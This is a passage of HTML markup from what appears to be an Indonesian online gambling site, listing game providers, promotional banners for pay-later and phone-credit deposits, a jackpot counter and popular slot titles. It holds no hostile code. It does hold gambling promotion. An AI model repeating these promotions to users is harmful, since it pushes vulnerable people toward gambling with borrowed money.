                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.thor89selalu.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://www.thor89selalu.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                    <div class="nav-item">
            <a class="navlink " href="https://t.ly/rtpthor89" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/657d6308bdd94_rtp-live.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >RTP</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <img  class="slider-size"  src="https://files.sitestatic.net/banners/20250604170708000000eae88bb2da__THOR89__2560x816.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="PAYLATER"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250411145454000000c23a21b085__THOR89__2560x816.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="WELCOME THOR"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202504111451480000009b3a1f60a4__THOR89__2560x816.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="PROMO PUASA"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250411145532000000939e9dfd75__THOR89__2560x816.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="MINIMAL DEPOSIT"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202504111453110000005223613d7f__THOR89__2560x816.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="GAME LENGKAP"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202504111453560000007ea0f810e1__THOR89__2560x816.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEPO PULSA"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202511141559480000005c35e5248b__THOR89__2560x816.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="MYSTERY BOX THOR89"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20240306180631000000db61b30736QOGAAAA__1920x613.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="MAHJONG WAYS 3"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20260126205028000000f416b0b582__ONIX3__1330x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="HOT PROVIDER ICONGAMING"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 



<div class="container">
  <div class="jackpot">
 
        <img class="img-fluid" style="width:100%;"
        src="https://files.sitestatic.net/progressive_img/onix_desktop_jackpot-3.gif?v=3"
        alt="jackpot" />
    <div class="txt-overlay">
        <div class="text-content" style="font-size : 2.85em;">
            <span id="jackpot_amount">IDR 621,759,423</span>
        </div>
    </div>
  </div>
</div>
<div class="app-wrapper container">
<!--Onix hkb_lottery_results-->
<div class="row" style="padding-top:30px;">
    <div class="col-xs-12">
        <div class="g-slider-wrapper recommend js-cycling-gallery-onix widget-wrapper">
            <div class="title-wrapper onix_hkb_arrow">
                <h4 class="title u-section-title">HASIL TOGEL</h4>
                <div class="pagi-wrp">
                    <button class="btn btn-link js-cycling-btn btn-prev" data-action = "prev" ><i class="icon-chevron-left"></i></button>
                    <button class="btn btn-link js-cycling-btn btn-next " data-action = "next"><i class="icon-chevron-right"></i></button>
                </div>                
            </div>
            <div class="content-wrapper hot-games hkb_onix" style=" overflow: hidden;position: relative;">
             
                <ul style=" position: absolute;" data-count="" id='hkb-lottery-result'>
                  
                </ul>
            </div>
        </div>
    </div>
</div>
<!--Onix hkb_lottery-->

<div class="row" style="padding-top:30px;">
    <div class="col-xs-12">
        <div class="g-slider-wrapper hot">
            <div class="title-wrapper">
                <h4 class="u-section-title">GAME TERPOPULAR</h4>
                <div class="pagi-wrp">
                        <button class="btn btn-link js-btn-prev " ><i class="icon-chevron-left"></i></button><!--
                        --><button class="btn btn-link js-btn-next "><i class="icon-chevron-right"></i></button>
                </div>
                
            </div>
            <div class="content-wrapper" style="">
            <ul>
                

                                <li>
                                                            <a class="game-box" href="/slots/jili?hot=Fortune+Gems+500" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Fortune Gems 500</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/jili?hot=Storm+of+Seth+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Storm of Seth 2" src="" alt="Storm of Seth 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Storm of Seth 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Gates of Olympus Super Scatter</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Ways 3+_Black limited</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fastspin?hot=Spirit+of+the+Sea" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Spirit of the Sea</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/besoft?hot=Domino+Bali+Deluxe" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Domino Bali Deluxe" src="" alt="Domino Bali Deluxe"
                                data-src="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Domino Bali Deluxe</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus 1000" src="" alt="Gates of Olympus 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Gates of Olympus 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Wins 3 - Black Scatter</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playtech?hot=Wild+Beans" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Wild Beans" src="" alt="Wild Beans"
                                data-src="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Wild Beans</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fatpanda?hot=Lucky+Tiger+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Lucky Tiger 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza Candy Land" src="" alt="Sweet Bonanza Candy Land"
                                data-src="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sweet Bonanza Candy Land</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Starlight Princess 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sweet Bonanza 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Ways 2" src="" alt="Mahjong Ways 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Ways 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Wild Bounty Showdown</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Fortune King Jackpot" src="" alt="Fortune King Jackpot"
                                data-src="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Fortune King Jackpot</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_fishing.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">SUPER MAHJONG DELUXE</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playstar?hot=HORDE+2+WINTER" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">HORDE 2 WINTER</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fastspin?hot=The+Great+Safari" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="The Great Safari" src="" alt="The Great Safari"
                                data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">The Great Safari</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Sugar+Crush" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sugar Crush" src="" alt="Sugar Crush"
                                data-src="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sugar Crush</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Dragon Chi’s Quest" src="" alt="Dragon Chi’s Quest"
                                data-src="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Dragon Chi’s Quest</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Maya: Elemental Totem 2" src="" alt="Maya: Elemental Totem 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Maya: Elemental Totem 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/nextspin?hot=Treasure+of+Atlantis" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Treasure of Atlantis" src="" alt="Treasure of Atlantis"
                                data-src="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Treasure of Atlantis</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fachai?hot=Jungle+Bang+Bang" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Jungle Bang Bang" src="" alt="Jungle Bang Bang"
                                data-src="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Jungle Bang Bang</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
